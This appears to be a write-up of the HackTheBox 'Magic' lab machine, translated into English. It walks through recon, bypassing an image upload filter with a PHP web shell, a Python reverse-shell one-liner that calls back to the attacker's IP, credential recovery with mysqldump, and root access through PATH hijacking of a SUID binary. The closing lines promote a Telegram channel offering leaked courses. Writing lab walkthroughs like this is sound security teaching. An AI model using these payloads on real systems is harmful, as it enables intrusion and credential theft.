I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, we throw a shell in a picture, look for credentials using mysqldump and elevate privileges through sysinfo.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Organizational information
So that you can learn about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICS. Also, I will personally consider your personal requests, questions, suggestions and recommendations and answer everyone .
. , - , .
. , - , .
Recon
This machine has an IP address of 10.10.10.185, which I add to / etc / hosts.
10.10.10.185 magic.htbThe first step is to scan open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.185 --rate=500
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A magic.htb -p22,80
The host has 2 ports open: 22 for the SSH service, and 80 for the web server. As usual, we surf the web.
Notice the link to the login page. First of all, we try one way to bypass authorization, and find the right one.

We are greeted by a form for uploading images. Let's try to put the code into php. To do this, take the first four bytes of the image and add some code to them. In this case, we will preserve the double extension. Since at boot, the server will check the latter, and at execution - the first.
python -c "print('\x89\x50\x4e\x47' + '<?php echo system($_GET[\'cmd\']); ?>')" > 1.php.png
But we are being caught.
Let's try to cheat and hide the code in a comment.

And after trying to download, we are informed about the successful download.

The file is uploaded, but the question is where. Let's go over the directories, the site is simple and I had a lot of time, so I didn't use gobuster and huge dictionaries. Run dirb.

Most likely, we found the directory where the files are uploaded. Now let's turn to our file and pass the ls command as a parameter.

And it's done!
Entry Point
Let's throw the reverse shell as a parameter.
http://10.10.10.185/images/uploads/me.php.jpg?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.60",4321));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'And we get a backconnect on port 4321.


And in the working directory we find the file for working with the database.


And in this file we find the user's password.

Moreover, this user is in the system. We tried to change the user, but failed.
USER
Since this is the database password, it is associated with mysql. But it didn't work for me with either mysql or mysqladmin. Then it was decided to look at all programs related to mysql.

Luck smiled at mysqldump. We connect and find the password.
mysqldump -u theseus -p iamkingtheseus Magic

Now we successfully change the user and get the custom flag.

ROOT
For convenience, I generated SSH keys using ssh-keygen, wrote the public one to the ~ / .ssh / authorized_keys file, and using the private one I connected via SSH. Next, download LinPEAS to the remote host and launch. After a complete listing of the entire system, we analyze the output. The only thing I got hooked on is the files with the SUID set (those that we run as root).

Sysinfo program. After looking for information, nothing about command execution was found. Then the idea came up, what if sysinfo uses other programs that we can discredit. I ran sysinfo under ltrace.

Thus, sysinfo runs the lshw, fdisk and cat programs. Now more about the LPE vector. The operating system has a PATH environment variable that stores paths.

When you type the ls or cd program, the system searches in turn for these files in the directories specified in the PATH. Thus, if we write any directory in the first place in the PATH, and put another ls or cat program in it, then it will be called.
So I will do this with fdisk. I will not throw a reverse shell, but simply copy our SSH key for the root user to connect to the root via SSH as well as a user.

Let's call fdisk for example. As you can see, a legitimate fdisk has been called.

Now let's add our path to the PATH environment variable.

The system will now look for fdisk in / tmp / 123 first.

Let's run sysinfo.


We see an error in the output, since the root does not have a .ssh directory. Let's change the script so that it first creates the directory and then copies it. After executing sysinfo, there are no fdisk errors. We connect via SSH as root and pick up the flag.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community, in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.